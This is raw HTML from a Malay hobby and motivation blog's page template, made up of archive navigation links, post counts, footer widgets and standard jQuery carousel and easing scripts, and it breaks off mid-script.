<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1404144000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1401552000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2014/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1356969600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1385827200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1383235200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1372608000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1370016000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1367337600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/05/'>May</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1364745600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1362067200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/03/'>March</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359648000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1356969600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2013/01/'>January</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325347200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354291200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/12/'>December</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351699200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349020800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/10/'>October</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346428800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343750400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/08/'>August</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341072000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/07/'>July</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338480000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/06/'>June</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335801600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/05/'>May</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333209600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330531200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/03/'>March</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328025600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/02/'>February</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325347200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2012/01/'>January</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1293811200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(156)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322668800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/12/'>December</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320076800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317398400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/10/'>October</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1314806400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='posts'>
<li><a href='https://www.padinrose.com/2011/09/blog-kedua.html'>Blog Kedua</a></li>
<li><a href='https://www.padinrose.com/2011/09/gambaran-peribadi.html'>Gambaran Peribadi</a></li>
<li><a href='https://www.padinrose.com/2011/09/survival-hidup.html'>Survival Hidup</a></li>
<li><a href='https://www.padinrose.com/2011/09/yang-tidak-boleh-di-beli.html'>Yang Tidak Boleh Di Beli</a></li>
<li><a href='https://www.padinrose.com/2011/09/bangga-mereka-berjaya.html'>Bangga Mereka Berjaya</a></li>
<li><a href='https://www.padinrose.com/2011/09/cabaran-blogger-bola-tepuk.html'>Cabaran Blogger : Bola Tepuk</a></li>
<li><a href='https://www.padinrose.com/2011/09/transformasi-jentera.html'>Transformasi Jentera</a></li>
<li><a href='https://www.padinrose.com/2011/09/tahniah-xyz.html'>Tahniah XYZ</a></li>
<li><a href='https://www.padinrose.com/2011/09/memori-itu.html'>Memori Itu</a></li>
<li><a href='https://www.padinrose.com/2011/09/kata-kata-sebagai-doa.html'>Kata - Kata Sebagai Doa</a></li>
<li><a href='https://www.padinrose.com/2011/09/hadiah-ulang-tahun-kelahiran.html'>Hadiah Ulang Tahun Kelahiran</a></li>
<li><a href='https://www.padinrose.com/2011/09/bab-2.html'>Bab 2?</a></li>
<li><a href='https://www.padinrose.com/2011/09/sweet-september.html'>Sweet September</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312128000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/08/'>August</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309449600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/07/'>July</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306857600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/06/'>June</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304179200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/05/'>May</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301587200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/04/'>April</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298908800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/03/'>March</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296489600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/02/'>February</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293811200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2011/01/'>January</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262275200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291132800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/12/'>December</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288540800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/11/'>November</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285862400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/10/'>October</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283270400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280592000000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/08/'>August</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277913600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/07/'>July</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275321600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/06/'>June</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272643200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/05/'>May</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270051200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267372800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1264953600000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262275200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230739200000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259596800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257004800000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254326400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//www.padinrose.com/2011/09/survival-hidup.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251734400000&toggleopen=MONTHLY-1314806400000'>
<span class='zippy'>

              &#9658;
            
</span>
</a>
<a class='post-count-link' href='https://www.padinrose.com/2009/09/'>September</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>
<footer class='footer'>
<div class='bottom1'>
<div class='container'>
<div class='row-fluid bottom1-widgets'>
<div class='span12'>
<div id='twitter-widget-3'>
<div class='twitter'>
<script type='text/javascript'>
										jQuery(document).ready(function() {
											 jQuery("#owl-demo_jcmnigpvzy").owlCarousel({
											 autoPlay : 5000,
											 stopOnHover : true,
											 navigation:false,
											 singleItem : true,
											 autoHeight : false,
											 touchDrag: true,
											 scrollPerPage: true
											 });
											});	
										</script>
<div class='owl-carousel section' id='owl-demo_jcmnigpvzy' name='Testimonials'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Best, Baguslah! Tak Best, Sabo Je Lah!</h2>
<div class='contact-form-widget'>
<div class='form'>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
Selamat Membaca
</div><div class='widget HTML' data-version='1' id='HTML7'>
Jemput Datang Lagi
</div></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='bottom2'>
<div class='container'>
<div class='row-fluid bottom2-widgets'>
<div class='span12 no-items section' id='footer-widget'></div>
</div>
</div>
</div>
<div class='footer-logo'>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='span12 no-items section' id='footer-logo'></div>
</div>
</div>
</div>
</div>
<div class='lowestfooter'>
<div class='container'>
<div class='row-fluid copyright'>
<div class='span6 no-items section' id='footer'></div>
<div class='span6'>
<div class='footer-text' id='footer-text'>
<div align='right'>
Copyright &#169; 2009-2025 <a href='https://www.padinrose.com/'>padinrose - Tips, Hobi dan Motivasi</a>, All rights reserved | <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a>
</div>
</div>
</div>
</div>
</div>
</div></footer>
</div><!--#main-->
<div class='visible-desktop' id='back-top-wrapper'>
<p id='back-top' style='display: block;'>
<a href='#top'><span></span></a>
</p>
</div>
<script type='text/javascript'>
		jQuery(document).ready(function(){
  jQuery('.social__list a').attr('target', '_blank');
});	</script>
<!-- Show Google Analytics -->
<script type='text/javascript'>
//<![CDATA[
jQuery.easing["jswing"]=jQuery.easing["swing"];jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t+n;return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t+n;return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t+n;return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1)return r/2*t*t*t*t*t+n;return r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return 